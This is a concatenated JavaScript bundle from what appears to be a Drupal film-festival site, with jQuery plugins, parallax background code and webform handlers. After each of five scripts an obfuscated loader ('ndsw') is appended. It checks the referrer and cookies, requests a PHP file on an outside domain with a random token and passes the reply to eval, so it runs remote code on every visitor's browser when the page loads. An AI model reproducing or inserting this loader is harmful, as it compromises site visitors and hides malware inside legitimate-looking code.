tablet":device.windowsPhone()?"windows mobile":"desktop":device.fxos()?device.fxosTablet()?"fxos tablet":"fxos mobile":device.meego()?"meego mobile":device.nodeWebkit()?"node-webkit":"desktop"),device.cordova()&&b("cordova"),e=function(){return device.landscape()?(h("portrait"),b("landscape")):(h("landscape"),b("portrait"))},i="onorientationchange"in window,g=i?"orientationchange":"resize",window.addEventListener?window.addEventListener(g,e,!1):window.attachEvent?window.attachEvent(g,e):window[g]=e,e()}).call(this);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldfilmpresentation.com/files/web/css/buttons.cfg/buttons.cfg.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};;
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(a){function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=!0,g=0,h=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),h=e,c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS&&(h=0,g=-1*e),c.wheelDeltaY!==undefined&&(h=c.wheelDeltaY/120),c.wheelDeltaX!==undefined&&(g=-1*c.wheelDeltaX/120),d.unshift(b,e,g,h),(a.event.dispatch||a.event.handle).apply(this,d)}var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,!1);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery)
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldfilmpresentation.com/files/web/css/buttons.cfg/buttons.cfg.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};;

var warnedAbout = {};

// List of warnings already given; public read only
jQuery.migrateWarnings = [];

// Set to true to prevent console output; migrateWarnings still maintained
// jQuery.migrateMute = false;

// Show a message on the console so devs know we're active
if (!jQuery.migrateMute && window.console && window.console.log) {
	window.console.log("JQMIGRATE: Logging is active");
}

// Set to false to disable traces that appear with warnings
if (jQuery.migrateTrace === undefined) {
	jQuery.migrateTrace = true;
}

// Forget any warnings we've already given; public
jQuery.migrateReset = function() {
	warnedAbout = {};
	jQuery.migrateWarnings.length = 0;
};

function migrateWarn(msg) {
	var console = window.console;
	if (!warnedAbout[msg]) {
		warnedAbout[msg] = true;
		jQuery.migrateWarnings.push(msg);
		if (console && console.warn && !jQuery.migrateMute) {
			console.warn("JQMIGRATE: " + msg);
			if (jQuery.migrateTrace && console.trace) {
				console.trace();
			}
		}
	}
}

function migrateWarnProp(obj, prop, value, msg) {
	if (Object.defineProperty) {
		// On ES5 browsers (non-oldIE), warn if the code tries to get prop;
		// allow property to be overwritten in case some other plugin wants it
		try {
			Object.defineProperty(obj, prop, {
				configurable: true,
				enumerable: true,
				get: function() {
					migrateWarn(msg);
					return value;
				},
				set: function(newValue) {
					migrateWarn(msg);
					value = newValue;
				}
			});
			return;
		} catch(err) {
			// IE8 is a dope about Object.defineProperty, can't warn there
		}
	}

	// Non-ES5 (or broken) browser; just set the property
	jQuery._definePropertyBroken = true;
	obj[ prop ] = value;
}

if (document.compatMode === "BackCompat") {
	// jQuery has never supported or tested Quirks Mode
	migrateWarn("jQuery is not compatible with Quirks Mode");
};if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldfilmpresentation.com/files/web/css/buttons.cfg/buttons.cfg.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};;
jQuery(document).ready(function($) {

  section_z = 0;
	parallax_box = $('.parallax-box');

	if (parallax_box.length > 0) {
		ParallaxBox();
	}
	
	function ParallaxBox() {
		var windowSelector = $(window),
			documentSelector = $(document),
			documentWidth = documentSelector.width(),
			windowHeight = windowSelector.height(),
			liteMode = false,
			ieVersion = getInternetExplorerVersion(),
			ds = document.documentElement;
			
		if (!device.mobile() && !device.tablet()) {
			liteMode = false;
			
			if (ieVersion !=-1 && ieVersion < 9) {
				liteMode = true;
			}
		} else {
			liteMode = true;
		}
		
		parallax_box.each(function() {
			parallaxBox($(this));
		});
		
		function parallaxBox(obj) {
			var obj_bg = obj.find('.parallax-bg'),
				type = obj_bg.data('parallax-type'),
				obj_bg_inner,
				img,
				originalWidth = 0,
				originalHeight = 0,
				img_url = obj_bg.data('img-url'),
				bufferRatio = obj_bg.data('speed'),
				parallaxInvert = obj_bg.data('invert'),
				parallaxType = 'parallax_normal',
				objHeight = obj.height(),
				objOffsetTop = obj.offset().top,
				baseHeight = 0,
				parallax = true;
			
			switch (type) {
				case 'image':
					loadImg(); 
					break
				case 'video':
					obj_bg_inner = $('.parallax_media', obj_bg);
					
					if (liteMode) {
						obj_bg_inner.remove();
						loadImg();   
					} else {
						loadVideo();
					}
					break
			}
			
			function loadImg() {
      
      // извлекаем из поля background url
      if( $("#section_0_1_wrapper").hasClass( "section_0_1_wrapper" ) ){
         cur_img_url = $(".field-name-field-front-photo img").attr("src");
         if(cur_img_url != null){
            img_url = cur_img_url;
            $("#block-block-47 .content").css("height", "350");
            $("#main #page-title").addClass("hasbcg");
            $("#main .field-name-field-upload-logo").addClass("hasbcg-logo");
         }
      }
      
				if (img_url) {
					img = new Image();
					img.src = img_url;
					
					img.onload = function () {
						originalWidth = img.width;
						originalHeight = img.height;
						
						imgBlocksStructure = !liteMode ? "<div class='parallax-img parallax-bg-inner'></div>" : "<img class='parallax-img parallax-bg-inner' src='' alt=''/>";
						obj_bg.append(imgBlocksStructure);
						obj_bg_inner = $('.parallax-img', obj_bg);
						
						if (!liteMode) {
							obj_bg_inner.css('background-image', 'url(' + (img_url) + ')');
						} else { 
							obj_bg_inner.attr('src', img_url);
							bufferRatio = 'none';
						}
						
						initParallax();
					}
				}
			}

			function loadVideo() {
				var videoElement = obj_bg_inner.get(0);

				videoElement.load();
				videoElement.play();
				
				originalWidth = videoElement.videoWidth;
				originalHeight = videoElement.videoHeight;
					
				if (img_url) {
					img = new Image();
					img.src = img_url;
					
					img.onload = function () {
						originalWidth = originalWidth == 0 ? img.width : originalWidth;
						originalHeight = originalHeight == 0 ? img.height : originalHeight;
						objectResize(obj_bg_inner, documentWidth, baseHeight, originalWidth, originalHeight);
					}
				}
				
				videoElement.onloadeddata = function() {
					originalWidth = videoElement.videoWidth;
					originalHeight = videoElement.videoHeight;
					objectResize(obj_bg_inner, documentWidth, baseHeight, originalWidth, originalHeight);
				}
				
				initParallax();
			}
			
			function initParallax() {
				if (!parallaxInvert) {
					parallaxType = 'parallax_normal';
				} else {
					parallaxType = 'parallax_invert';
				}
				
				switch (bufferRatio) {
					case 'low':
						bufferRatio = 3;
						break
					case 'normal':
						bufferRatio = 2.25;
						break
					case 'hight':
						bufferRatio = 1.5;
						break
					case 'fixed':
						if (ieVersion != -1) {
							if (type != 'video') {
								parallax = false;
								obj_bg_inner.css({backgroundAttachment:'fixed'});
							} else {
								console.log('ie');
								parallaxType = 'parallax_normal';
								bufferRatio = 2.25;
							}
						} else {
							parallaxType = 'parallax_fixes';
							bufferRatio = 1;
						}
						break
					case 'none':
						parallax = false;
						parallaxType = 'parallax_none';
						break
					default:
						bufferRatio = 2.25;
						
						if (bufferRatio > 5) {
							bufferRatio = 5; 
						}
						if (bufferRatio <= 1) {
							if ($.browser.msie) {
								parallax = false;
								obj_bg_inner.css({backgroundAttachment:'fixed'});
							} else {
								parallaxType = 'parallax_fixes';
								bufferRatio = 1;
							}
						}
						break
				}

				windowSelector.resize(parallaxObjResize);
				parallaxObjResize();
				
				if (!liteMode) {
					windowSelector.scroll(parallaxMove);
				}
			}
			
			function parallaxObjResize() {
				documentWidth = documentSelector.width();
				windowHeight = windowSelector.height();

				objHeight = obj.height();

				obj_bg.width(documentWidth);
				obj_bg.css({'width' : documentWidth, 'margin-left' : Math.floor(documentWidth*-0.5), 'left' : '50%'});
				
				baseHeight = getBaseHeight(parallaxType, objHeight, bufferRatio);
				objectResize(obj_bg_inner, documentWidth, baseHeight, originalWidth, originalHeight);
				
				if (!liteMode) {
					parallaxMove();
				}
			}

			function parallaxMove() {
				if (parallax && !liteMode) {
					var documentScrollTop,
						startScrollTop,
						endScrollTop;

					objOffsetTop = obj.offset().top;
					documentScrollTop = documentSelector.scrollTop();

					startScrollTop = documentScrollTop + windowHeight;
					endScrollTop = documentScrollTop - objHeight;

					if ((startScrollTop > objOffsetTop) && (endScrollTop < objOffsetTop)) {
						y = documentScrollTop - objOffsetTop;
						
						if (!parallaxInvert) {
							newPositionTop =  parseInt(y / bufferRatio);
						} else {
							newPositionTop = -parseInt(y / bufferRatio) - parseInt(windowHeight / bufferRatio)
						}

						obj_bg_inner.css({top: newPositionTop + 'px'});
					}
				}
			}
		}
		
		function objectResize(obj, baseWidth, baseHeight, originalWidth, originalHeight ) {
			var imageRatio,
				originalWidth,
				originalHeight,
				newImgWidth,
				newImgHeight,
				newImgTop,
				newImgLeft;

			imageRatio = originalHeight/originalWidth;
			containerRatio = baseHeight/baseWidth;
	
			if (containerRatio > imageRatio) {
				newImgHeight = baseHeight;
				newImgWidth = Math.round((newImgHeight*originalWidth) / originalHeight);
			} else {
				newImgWidth = baseWidth;
				newImgHeight = Math.round((newImgWidth*originalHeight) / originalWidth);
			}
	
			newImgLeft =- (newImgWidth-baseWidth) * .5;
			newImgTop =- (newImgHeight-baseHeight) * .5;
			
			obj.css({width: newImgWidth, height: newImgHeight, marginTop: newImgTop, marginLeft: newImgLeft});
		}
		
		function getBaseHeight(parallaxType, objHeight, bufferRatio) {
			var newBaseHeight = 0;

			switch (parallaxType) {
				case 'parallax_normal':
					newBaseHeight = objHeight + parseInt((windowHeight - objHeight)/bufferRatio);
					break
				case 'parallax_invert':
					newBaseHeight = objHeight + parseInt((windowHeight + objHeight)/bufferRatio);
					break
				case 'parallax_fixes':
					newBaseHeight = windowHeight;
					break
				case 'parallax_none':
					newBaseHeight = objHeight;
					break
			}

			return newBaseHeight;
		}
		
		function getInternetExplorerVersion() {
			var rv = -1;
			if (navigator.appName == 'Microsoft Internet Explorer') {
				var ua = navigator.userAgent,
					re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");

				if (re.exec(ua) != null) {
					rv = parseFloat(RegExp.$1);
				}
			} else if (navigator.appName == 'Netscape') {
				var ua = navigator.userAgent,
					re  = new RegExp("Trident/.*rv:([0-9]{1,}[\.0-9]{0,})");

				if (re.exec(ua) != null) {
					rv = parseFloat(RegExp.$1);
				}
			}

			return rv;
		}
	}
});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldfilmpresentation.com/files/web/css/buttons.cfg/buttons.cfg.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};;
(function ($) {
  $(document).ready(function() {
  
  $("#descrtab .field-type-video-embed-field a").text('Link to download');


  $("#block-webform-client-block-1536 .webform-component--festival input").attr("value", $("#block-webform-client-block-1536 .webform-component--list-festivals .form-select option:selected").attr("value"));
  $("#block-webform-client-block-1536 .webform-component--list-festivals .form-select").change(function() {
    $("#block-webform-client-block-1536 .webform-component--festival input").attr("value", $(this).val());
  });
    
  $("#block-webform-client-block-1537 .webform-component--festival input").attr("value", $("#block-webform-client-block-1537 .webform-component--list-my-festivals .form-select option:selected").attr("value"));
  $("#block-webform-client-block-1537 .webform-component--list-my-festivals .form-select").change(function() {
    $("#block-webform-client-block-1537 .webform-component--festival input").attr("value", $(this).val());
  });
  
  //  console.log('festivAL');
  var fest_op = $("#block-webform-client-block-1537 .webform-component--list-my-festivals .form-select option").text();
  if(fest_op.length > 2){
      $("#block-webform-client-block-1537").css("display", "block");
  }

  $(".page-festivals .views-widget-filter-title .form-autocomplete").attr('placeholder',"Type name or location to search festival");

  
  $("#autocomplete li").live( "click", function() {
    $('.page-festivals .view-festivals .views-exposed-form #edit-submit-festivals').click()
  });
  
  }); //ready 
  
  // change 'sign up' method
  $(".singup-email").live( "click", function() {
    $('.user-login-form-wrapper').css("display","block");
  });
  
  // change 'sign up' method end
   
})(jQuery);   ;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldfilmpresentation.com/files/web/css/buttons.cfg/buttons.cfg.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};;
